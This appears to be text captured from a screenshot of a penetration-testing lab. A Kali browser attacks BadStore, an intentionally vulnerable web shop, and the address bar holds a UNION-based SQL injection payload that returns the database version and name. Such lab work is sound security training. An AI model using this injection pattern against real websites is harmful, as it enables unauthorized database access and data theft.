 1 2 3 4 4:58
BS BadStore.net - Search Res URL Decoder/Encoder
192.168.1.116/cgi-bin/badstore.cgi?searchquery=1'%3D'0' UNION SELECT VERSION()%2C1%2C1%2C1 UNION SELECT DATABASE()%2C1%2C1%2C1%23&action=search&x=21&y=20
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
BADSTORE.NET
Quick Item Search
Welcome {Unregistered User} - Cart contains 0 items at $0.00
View
Cart
Home
What's New
Sign Our
Guestbook
View Previous
Orders
About Us
My Account
Login / Register
- Suppliers Only
-
Supplier Login
Supplier Contract
Supplier
Procedures
- Reference -
BadStore.net Manual v1.2
The following items matched your search criteria:
ItemNum Item Description Price Image Add to Cart
4.1.7-standard 1 1 1.00
badstoredb 1 1 1.00
Add Items to Cart Reset
BadStore v1.2.3s - Copyright © 2004-2005